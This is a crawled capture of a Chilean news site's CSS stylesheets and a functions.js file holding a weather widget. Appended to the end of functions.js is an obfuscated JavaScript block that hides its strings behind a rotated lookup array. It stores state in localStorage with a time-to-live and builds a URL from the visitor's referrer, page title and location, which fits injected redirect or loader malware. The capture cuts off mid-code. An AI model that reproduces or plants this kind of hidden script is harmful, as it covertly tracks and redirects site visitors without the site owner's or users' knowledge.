#ugc .laseleccion ul li .author span{display:block;font-weight:normal;text-transform:lowercase;color:#666}
#ugc .laseleccion ul li .author cite{color:#000;font-weight:bold}
#ugc .laseleccion ul li .author cite a{color:#000}
#mmedia .media-content{width:56em;padding-bottom:0;background:#eee url(../img/bgr-media-content.png) left top repeat-x}
#mmedia .media-content .group{padding:1.154em 1.154em}
#mmedia .media-content .onbottom{padding-bottom:0}
#mmedia .media-content .group h4{padding-bottom:.313em;font-size:1.231em}
#mmedia .media-content .group .fl{width:36.385em}
#mmedia .media-content .group .fr{width:16.154em}
#mmedia .featured-media{margin-bottom:1.538em}
#mmedia .featured-media .embed,#mmedia .featured-media .picture{float:left;width:26em}
#mmedia .featured-media .overview{float:right;width:9.231em}
#mmedia .featured-media.has-video a{background-image:url(../img/ico-0-video.gif)}
#mmedia .featured-media.has-gallery a{background-image:url(../img/ico-0-gallery.gif)}
#mmedia .featured-media .overview a{display:block;margin-bottom:.769em;font-size:1.077em;font-weight:bold;text-indent:1.857em;color:#000;background-position:left 5px;background-repeat:no-repeat}
#mmedia .featured-media .overview p{font-size:.846em}
#mmedia .more-media .heading{height:1.923em;margin-bottom:1em}
#mmedia .more-media .group{width:35.385em;overflow:hidden;padding:0}
#mmedia .more-media .group ul li{float:left;width:157px}
#mmedia .more-media .group ul li a{display:block;width:10.643em;font-size:1.077em;font-weight:bold;color:#333}
#mmedia .more-media .group ul li a:hover{text-decoration:none;color:#000}
#mmedia .podcast ul li{padding:1em 0;border-top:1px dotted #999}
#mmedia .podcast ul li:first-child{padding-top:0;border-top-width:0}
#mmedia .podcast ul li .picture{display:block;margin-bottom:.769em}
#mmedia .podcast ul li .title{display:inline-block;font-size:1.231em;font-weight:bold;color:#000}
#mmedia .podcast ul li .title span{display:block;font-size:.75em;color:#333}
#mmedia .podcast ul li .embed{margin:.769em 0}
#mmedia .news-partners{margin-bottom:0}
#mmedia .news-partners h3{border-bottom-width:2px}
#mmedia .news-partners .scroll-content li{float:left;width:11.462em;padding:.769em 1.231em;border-right:1px dotted #999}
#mmedia .news-partners .scroll-content li.flist{padding-left:0}
#mmedia .news-partners .scroll-content li.llist{padding-right:0;border-right-width:0}
#mmedia .news-partners .scroll-content li .picture,#mmedia .news-partners .scroll-content li span{display:block;margin-bottom:.769em}
#mmedia .news-partners .scroll-content li .title{font-size:1.077em;font-weight:bold;color:#333}
#mmedia .info-aside{width:19.231em}
#footer .footer-utilities{margin-bottom:.769em}
#footer .footer-utilities li{float:left;font-size:.846em}
#footer .footer-utilities li a{display:block;color:#666}
#footer .footer-utilities .go-up a{padding-left:1.091em;background-position:left -142px}
#footer .heading{height:3.077em;background-color:#333}
#footer .heading ul{position:relative}
#footer .heading ul li.logo,#footer .heading ul li.login,#footer .heading ul li.subscription{position:absolute}
#footer .heading li.logo{top:.538em;left:0}
#footer .heading li.logo a{display:block;width:12.846em;height:1.846em;background:url(../img/spr-categories-logo.png) left -108px}
#footer .heading li.login{top:.923em;left:19.231em;color:#ccc;font-weight:bold}
#footer .heading li.login a{color:#fff}
#footer .heading li.subscription{top:.615em;right:0}
#footer .heading li.subscription label{font-weight:bold;color:#fff}
#footer .heading li.subscription input[type="text"]{padding:.231em;border:1px solid #666}
#footer .heading li.subscription input[type="submit"]{border:1px solid #fff;background-color:#666;text-transform:uppercase;color:#fff}
#footer .cols dl{float:left;width:18.077em;margin-right:1.154em;padding:1.538em 0}
#footer .cols dd{margin-bottom:.417em;padding-left:.833em;font-size:.923em;background-position:-219px -36px}
#footer .cols dd a{color:#333}
#footer .contact .info{margin-bottom:1.25em;padding:0;background-image:none}
#footer .contact .info{color:#333}
#footer .contact .mailto a{font-weight:bold;color:#000}
#footer .disclaimer dd{margin-bottom:1.25em;padding:0;color:#666;background-image:none}
#footer .disclaimer dd a{color:#666;text-decoration:underline}
#footer .disclaimer dd a:hover{color:#333}
#footer .disclaimer .logos a{display:inline-block;height:2em;margin-right:.833em}
#footer .disclaimer .logos a.cc,#footer .disclaimer .logos a.wp{width:2em}
#footer .disclaimer .logos a.ct{width:10.75em}
#footer .disclaimer .logos a.cc{background-position:-50px top}
#footer .disclaimer .logos a.cc:hover{background-position:-50px -24px}
#footer .disclaimer .logos a.ct{background-position:-74px top}
#footer .disclaimer .logos a.ct:hover{background-position:-74px -24px}
#footer .hnlink{display:none}
#special{margin-bottom:30px}
#special .special-left{width:728px}
#special .special-right{width:250px}
#special .section-mod h3 span{font-size:13px;text-transform:uppercase}
#special .special-featured{margin-bottom:20px}
#special .special-featured div{padding:15px 40px;border-top:1px solid #ddd;background:#ddd url(../img/specials/bgr-featured.gif) center top repeat-y}
#special .special-featured em,#special .special-featured cite{display:block}
#special .special-featured em{font-size:30px;font-style:normal;font-weight:bold;color:#999}
#special .special-featured h2{margin-bottom:5px;font-size:45px;line-height:45px;font-weight:bold}
#special .special-featured h2 a{color:#069}
#special .special-featured p{margin-bottom:10px;font-size:14px;line-height:18px;color:#666}
#special .special-featured cite{font-size:11px;font-style:italic;color:#666}
#special .special-featured cite a{font-style:normal;text-transform:uppercase;color:#666}
#special .special-featured .special-picture{display:block}
#special .special-contents .special-col{width:236px}
#special .special-contents .special-pinera,#special .special-contents .special-col-first{margin-right:10px}
#special .special-contents .special-news{margin-top:10px;margin-bottom:0;padding-bottom:30px}
#special .special-contents .special-news .special-picture{display:block;margin-bottom:5px}
#special .special-contents .special-news em{margin-bottom:5px}
#special .special-contents .special-news h4{font-size:16px}
#special .special-contents .special-news cite{display:block;margin-bottom:5px;font-size:11px;font-style:italic}
#special .special-contents .special-news cite a{font-style:normal;text-transform:uppercase}
#special .special-contents .special-news p{font-size:11px;color:#666}
#special .special-contents .special-news .footer{position:absolute}
#special .special-twitter{margin-bottom:20px}
#special .special-twitter h3{margin-bottom:0}
#special .special-twitter dl{height:700px;overflow:auto;border-left:1px solid #dadada}
#special .special-twitter dd{position:relative;min-height:36px;border-top:1px dotted #ccc;padding:10px 0 10px 52px;font-size:11px;color:#666}
#special .special-twitter dd:first-child{border-top-width:0}
#special .special-twitter dd img{position:absolute;top:10px;left:7px}
#special .special-twitter dd cite{font-weight:bold}
#special .special-twitter dd em{font-size:10px}
#special .special-right .special-liveblogging{width:235px;height:770px;overflow:auto;padding:0 7px;border-left:1px solid #dadada}
#special .special-right .special-liveblogging li{padding:10px 0;border-bottom:1px solid #dadada}
#special .special-right .special-liveblogging .stripe{display:inline-block;margin-right:5px;padding:2px 4px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#fff;background-color:#2c72b8}
#special .special-right .special-liveblogging .time{font-size:11px;color:#666}
#special .special-right .special-liveblogging p,#special .special-right .special-liveblogging blockquote{margin-top:10px}
#special .special-right .special-liveblogging p{font-size:11px;color:#444}
#special .special-right .special-liveblogging blockquote{font-family:Georgia,Cambria,Times,"Times New Roman";font-size:16px;font-weight:bold;font-style:italic;color:#444}
#special .special-right .special-liveblogging cite{display:block;text-align:right;color:#666}
#special .special-facebook{width:250px;height:530px;overflow:hidden}
#special .special-facebook iframe{width:250px!important;height:609px!important}
#aside .twitter-special{width:250px;margin-bottom:20px}
form#search-options{border:2px solid #ececec;padding:10px 20px;margin-bottom:20px}
form#search-options div.advanced{margin:10px 0 0 20px}
form#search-options p{margin-bottom:10px}
form#search-options p label{width:111px;float:left;text-align:right;padding-right:10px;font-size:14px;font-weight:bold}
.simple-pagination{text-align:center}
.simple-pagination span{font-size:16px;margin-right:10px;padding:3px}
.simple-pagination a{border:2px solid #666;margin-right:7px;padding:3px 6px}
.simple-pagination a.active{color:white!important;background-color:#666}
.announcement{background-color:#fffcef;text-align:center;border-bottom:1px solid #CCC;text-transform:uppercase;padding:7px 0 5px 0}
.news-box{width:230px;height:370px;padding:0;margin:0 7px 7px 0}
.news-box h2{font-weight:bold;font-size:1.2em;margin-top:5px}
.clear{clear:both}
/* Banner Laterales */
.ads_leftside_floated  {position:fixed; top:45px; left:50%; z-index:7; margin-left:-649px; width:120px; overflow:hidden;}
.ads_rightside_floated {position:fixed; top:45px; right:50%; z-index:7; margin-right:-650px; width:120px; overflow:hidden;}

#\33 blocks{width: 728px;}

#toTop{display:none;text-decoration:none;position:fixed;bottom:10px;right:10px;overflow:hidden;width:51px;height:51px;border:0;text-indent:100%;background:url('http://img.elmostrador.cl/ui.totop.png') no-repeat left top}

#toTopHover{background:url('http://img.elmostrador.cl/ui.totop.png') no-repeat left -51px;width:51px;height:51px;display:block;overflow:hidden;float:left;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}

#toTop:active, #toTop:focus {
	outline:none;
}
/* CYCLE */
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#cycle-1 div, #cycle-1 div iframe { width:100%; height: 420px; background: #f7f7f7; }
#cycle-1 div img { width: auto; height: 420px; margin: 0 auto; display: block; }
#cycle-2 .cycle-slide { border: 3px solid transparent; }
#cycle-2 .cycle-slide-active { border: 3px solid #c9c9c9; }

#slideshow-1,#slideshow-2 { width: 100%; margin: auto; }
#slideshow-2 { margin-top: 10px; }
.cycle-slideshow img { width: 100%; height: auto; display: block; }

.cycle-next, .cycle-prev {
	cursor: pointer;
	z-index: 800;
	width: 50px;
	font-size: 54px;
	display: block;
	font-family: monospace;
	color: #fff;
	font-weight: bolder;
	position: absolute;
	top: 3px;
	background: rgba(0,0,0,0.5);
	height: 100%;
	max-height: 140px;
	line-height: 2.5em;
}
	.cycle-next:hover, .cycle-prev:hover { text-decoration: none; color: #c9c9c9; }

	.cycle-prev { float: left; left: 0; }
	.cycle-next { float: right; right: 0; }
		.cycle-next:after { content: ">"; padding: 10px; }
		.cycle-prev:after { content: "<"; padding: 10px; }


--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/legales.css
body_size: 1091
content:
#page.ct-legales
{

}
#page.ct-legales #header
{
padding-top:0
}
#page.ct-legales #header h1 a
{
width:386px;
height:75px;
background:url(http://www.elmostrador.cl/assets/img/logo-avisos-legales-elmo.jpg) left top no-repeat
}
#page.ct-legales #header h1 a.header-form-mostrador
{
    background: url(http://desamostrador.mzzo.com/assets/img/logo-letras-negras.png) no-repeat 0 0 transparent;
    display: block;
    float: none;
    font: 0/0 a;
    margin-left: 0 !important;
    padding: 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
#page.ct-legales #header .legal-notice
{
padding:6px 10px;
font-size:14px;
line-height:14px;
color:#fff;
background-color:#2D2D36;
height:25px;
clear:both;
display:block;
margin-bottom:20px
}
#page.ct-legales #header .legal-notice a
{
color:#fff
}
#page.ct-legales .a-box
{

}
#page.ct-legales .a-box h3
{
margin-bottom:5px;
font-size:24px;
font-weight:700;
color:#bb8220
}
#page.ct-legales .search
{
margin-bottom:30px
}
#page.ct-legales .search .colored
{
padding:15px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
background-color:#f5f5f5;
display:block;
margin-bottom:10px
}
#page.ct-legales .search .colored form,#page.ct-legales .search .colored .welcome-notice
{
width:445px;
color:#333
}
#page.ct-legales .search .colored .a-field
{
margin-bottom:15px
}
#page.ct-legales .search .colored .a-field label
{
float:left;
width:100px;
padding:5px 0;
font-size:12px;
font-weight:700
}
#page.ct-legales .search .colored .a-field input,#page.ct-legales .search .colored .a-field select
{
float:left;
width:325px;
padding:4px;
border:1px solid #ccc;
font-size:12px;
background-color:#fff
}
#page.ct-legales .search .colored .a-field select
{
width:336px
}
#page.ct-legales .search .colored .date-from-upto
{

}
#page.ct-legales .search .colored .date-from-upto span
{
display:inline-block;
float:left;
width:167px;
font-size:12px;
color:#999
}
#page.ct-legales .search .colored .date-from-upto .date-from
{
margin-right:6px
}
#page.ct-legales .search .colored .date-from-upto input
{
float:none;
width:118px;
letter-spacing:1px;
background:#fff url(../img/ico-calendar.gif) 100px 4px no-repeat;
cursor:pointer
}
#page.ct-legales .search .colored .submit
{
margin-bottom:0;
padding-right:9px
}
#page.ct-legales .search .colored .submit input
{
float:none;
width:auto;
border-width:0;
color:#fff;
font-weight:700;
background-color:#333
}
#page.ct-legales .search .colored .welcome-notice p
{
margin-bottom:15px;
font-size:16px;
line-height:22px
}
#page.ct-legales .search .colored .welcome-notice .view-list
{
font-size:12px;
color:#666
}
#page.ct-legales .posts-and-categories
{

}
#page.ct-legales .posts-and-categories .last-posts
{
width:550px
}
#page.ct-legales .posts-and-categories .last-posts .colored
{
margin-bottom:20px;
padding:10px 0;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc
}
#page.ct-legales .posts-and-categories .last-posts .colored li
{
position:relative;
margin-bottom:10px;
padding-left:60px;
font-size:12px;
color:#000
}
#page.ct-legales .posts-and-categories .last-posts .colored li a
{
color:#000
}
#page.ct-legales .posts-and-categories .last-posts .colored li span
{
position:absolute;
top:0;
left:0;
font-weight:700
}
#page.ct-legales .posts-and-categories .categories
{
width:350px
}
#page.ct-legales .posts-and-categories .categories .colored
{
margin-bottom:20px;
padding:10px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
background-color:#f5f5f5
}
#page.ct-legales .posts-and-categories .categories .colored li
{
padding:5px 5px 5px 45px;
border-left:1px dotted #ccc;
background:url(../img/ico-folder-category.gif) left 3px no-repeat;
font-size:12px;
color:#333
}
#page.ct-legales .posts-and-categories .categories .colored li a
{
color:#333
}
#page.ct-legales .post-detail
{
margin-top:20px;
margin-bottom:40px
}
#page.ct-legales .post-detail p.logo
{
margin-bottom:10px;
text-align:center
}
#page.ct-legales .post-detail p.logo img
{
display:inline
}
#page.ct-legales .post-detail .date
{
font-size:12px;
text-transform:uppercase;
font-style:normal;
color:#333
}
#page.ct-legales .post-detail .post-title
{
margin-bottom:30px;
padding-bottom:5px;
border-bottom:3px solid #bb8220;
font-size:28px;
font-weight:700
}
#legal-doc
{
color:#5F5F5F
}
#legal-doc p
{
margin-top:10px;
margin-bottom:10px
}
#legal-doc h1
{
margin-top:20px;
margin-bottom:20px
}
#legal-doc td
{
padding:3px 10px
}
#legal-doc ul li,#legal-doc ol li
{
margin-bottom:5px;
margin-left:20px
}
#legal-doc ul li
{
list-style-type:disc
}
#legal-doc ol li
{
list-style-type:decimal
}
#legal-doc th
{
text-align:center
}



--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/js/functions.js
body_size: 3511
content:
if(localStorage.getItem("codigoTemperaturaElmo")){

}else{

  localStorage.setItem("ciudadTemperaturaElmo","Santiago");

  localStorage.setItem("codigoTemperaturaElmo","349859");

}

$('.linkCiudadClima').click(

    function(){

      console.log($(this).text());

      localStorage.setItem("ciudadTemperaturaElmo",$(this).text());

      localStorage.setItem("codigoTemperaturaElmo",$(this).attr("data-ciudadId"));

      $.ajax({



        type: "GET",



        url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20"+localStorage.getItem("codigoTemperaturaElmo")+"&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",



        dataType: "json",



        success: function(json){

          var temp=$(json)[0].query.results.channel.item.condition.temp;

          



          $('#temperaturaCiudad').text(((temp-30)/2)+"°C");

          $('#nombreCiudad').text(localStorage.getItem("ciudadTemperaturaElmo"));

          var icoS=$(json)[0].query.results.channel.item.condition.code;

          if(typeof icoS != 'undefined'){

            switch(icoS) {

              case '0': var iconClass  = 'wi-tornado';

              break;

              case '1': var iconClass  = 'wi-storm-showers';

              break;

              case '2': var iconClass  = 'wi-tornado';

              break;

              case '3': var iconClass  = 'wi-thunderstorm';

              break;

              case '4': var iconClass  = 'wi-thunderstorm';

              break;

              case '5': var iconClass  = 'wi-snow';

              break;

              case '6': var iconClass  = 'wi-rain-mix';

              break;

              case '7': var iconClass  = 'wi-rain-mix';

              break;

              case '8': var iconClass  = 'wi-sprinkle';

              break;

              case '9': var iconClass  = 'wi-sprinkle';

              break;

              case '10': var iconClass  = 'wi-hail';

              break;

              case '11': var iconClass  = 'wi-showers';

              break;

              case '12': var iconClass  = 'wi-showers';

              break;

              case '13': var iconClass  = 'wi-snow';

              break;

              case '14': var iconClass  = 'wi-storm-showers';

              break;

              case '15': var iconClass  = 'wi-snow';

              break;

              case '16': var iconClass  = 'wi-snow';

              break;

              case '17': var iconClass  = 'wi-hail';

              break;

              case '18': var iconClass  = 'wi-hail';

              break;

              case '19': var iconClass  = 'wi-cloudy-gusts';

              break;

              case '20': var iconClass  = 'wi-fog';

              break;

              case '21': var iconClass  = 'wi-fog';

              break;

              case '22': var iconClass  = 'wi-fog';

              break;

              case '23': var iconClass  = 'wi-cloudy-gusts';

              break;

              case '24': var iconClass  = 'wi-cloudy-windy';

              break;

              case '25': var iconClass  = 'wi-thermometer';

              break;

              case '26': var iconClass  = 'wi-cloudy';

              break;

              case '27': var iconClass  = 'wi-night-cloudy';

              break;

              case '28': var iconClass  = 'wi-day-cloudy';

              break;

              case '29': var iconClass  = 'wi-night-cloudy';

              break;

              case '30': var iconClass  = 'wi-day-cloudy';

              break;

              case '31': var iconClass  = 'wi-night-clear';

              break;

              case '32': var iconClass  = 'wi-day-sunny';

              break;

              case '33': var iconClass  = 'wi-night-clear';

              break;

              case '34': var iconClass  = 'wi-day-sunny-overcast';

              break;

              case '35': var iconClass  = 'wi-hail';

              break;

              case '36': var iconClass  = 'wi-day-sunny';

              break;

              case '37': var iconClass  = 'wi-thunderstorm';

              break;

              case '38': var iconClass  = 'wi-thunderstorm';

              break;

              case '39': var iconClass  = 'wi-thunderstorm';

              break;

              case '40': var iconClass  = 'wi-storm-showers';

              break;

              case '41': var iconClass  = 'wi-snow';

              break;

              case '42': var iconClass  = 'wi-snow';

              break;

              case '43': var iconClass  = 'wi-snow';

              break;

              case '44': var iconClass  = 'wi-cloudy';

              break;

              case '45': var iconClass  = 'wi-lightning';

              break;

              case '46': var iconClass  = 'wi-snow';

              break;

              case '47': var iconClass  = 'wi-thunderstorm';

              break;

              case '3200': var iconClass  =  'wi-cloud';

              break;

              default: var iconClass  =  'wi-cloud';

              break;

            }

            $('#icono-clima').removeClass(); 

            $('#icono-clima').addClass("wi");

            $('#icono-clima').addClass(iconClass);



          }

        }



      });

    }

  );


if(false){
  $.ajax({
  
  
  
      type: "GET",
  
  
  
      url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20"+localStorage.getItem("codigoTemperaturaElmo")+"&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",
  
  
  
      dataType: "json",
  
  
  
      success: function(json){
  
        var temp=$(json)[0].query.results.channel.item.condition.temp;
  
        $('#temperaturaCiudad').text(((temp-30)/2)+"°C");
  
        $('#nombreCiudad').text(localStorage.getItem("ciudadTemperaturaElmo"));
  
        var icoS=$(json)[0].query.results.channel.item.condition.code;
  
            if(typeof icoS != 'undefined'){
  
              switch(icoS) {
  
                case '0': var iconClass  = 'wi-tornado';
  
                break;
  
                case '1': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '2': var iconClass  = 'wi-tornado';
  
                break;
  
                case '3': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '4': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '5': var iconClass  = 'wi-snow';
  
                break;
  
                case '6': var iconClass  = 'wi-rain-mix';
  
                break;
  
                case '7': var iconClass  = 'wi-rain-mix';
  
                break;
  
                case '8': var iconClass  = 'wi-sprinkle';
  
                break;
  
                case '9': var iconClass  = 'wi-sprinkle';
  
                break;
  
                case '10': var iconClass  = 'wi-hail';
  
                break;
  
                case '11': var iconClass  = 'wi-showers';
  
                break;
  
                case '12': var iconClass  = 'wi-showers';
  
                break;
  
                case '13': var iconClass  = 'wi-snow';
  
                break;
  
                case '14': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '15': var iconClass  = 'wi-snow';
  
                break;
  
                case '16': var iconClass  = 'wi-snow';
  
                break;
  
                case '17': var iconClass  = 'wi-hail';
  
                break;
  
                case '18': var iconClass  = 'wi-hail';
  
                break;
  
                case '19': var iconClass  = 'wi-cloudy-gusts';
  
                break;
  
                case '20': var iconClass  = 'wi-fog';
  
                break;
  
                case '21': var iconClass  = 'wi-fog';
  
                break;
  
                case '22': var iconClass  = 'wi-fog';
  
                break;
  
                case '23': var iconClass  = 'wi-cloudy-gusts';
  
                break;
  
                case '24': var iconClass  = 'wi-cloudy-windy';
  
                break;
  
                case '25': var iconClass  = 'wi-thermometer';
  
                break;
  
                case '26': var iconClass  = 'wi-cloudy';
  
                break;
  
                case '27': var iconClass  = 'wi-night-cloudy';
  
                break;
  
                case '28': var iconClass  = 'wi-day-cloudy';
  
                break;
  
                case '29': var iconClass  = 'wi-night-cloudy';
  
                break;
  
                case '30': var iconClass  = 'wi-day-cloudy';
  
                break;
  
                case '31': var iconClass  = 'wi-night-clear';
  
                break;
  
                case '32': var iconClass  = 'wi-day-sunny';
  
                break;
  
                case '33': var iconClass  = 'wi-night-clear';
  
                break;
  
                case '34': var iconClass  = 'wi-day-sunny-overcast';
  
                break;
  
                case '35': var iconClass  = 'wi-hail';
  
                break;
  
                case '36': var iconClass  = 'wi-day-sunny';
  
                break;
  
                case '37': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '38': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '39': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '40': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '41': var iconClass  = 'wi-snow';
  
                break;
  
                case '42': var iconClass  = 'wi-snow';
  
                break;
  
                case '43': var iconClass  = 'wi-snow';
  
                break;
  
                case '44': var iconClass  = 'wi-cloudy';
  
                break;
  
                case '45': var iconClass  = 'wi-lightning';
  
                break;
  
                case '46': var iconClass  = 'wi-snow';
  
                break;
  
                case '47': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '3200': var iconClass  =  'wi-cloud';
  
                break;
  
                default: var iconClass  =  'wi-cloud';
  
                break;
  
              }
  
              $('#icono-clima').removeClass(); 
  
              $('#icono-clima').addClass("wi");
  
              $('#icono-clima').addClass(iconClass);
  
  
  
            }
  
      }
  
  
  
  });
}







/*function climaByCiudad(){

  console.log($(this));

  localStorage.setItem("ciudadTemperaturaElmo","Santiago");

  localStorage.setItem("codigoTemperaturaElmo","349859");

  $.ajax({



    type: "GET",



    url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20349859&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",



    dataType: "json",



    success: function(json){

      var temp=$(json)[0].query.results.channel.item.condition.temp;

      $('#temperaturaCiudad').text(((temp-30)/2)+"°C");

      

    }



  });

}*/(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof 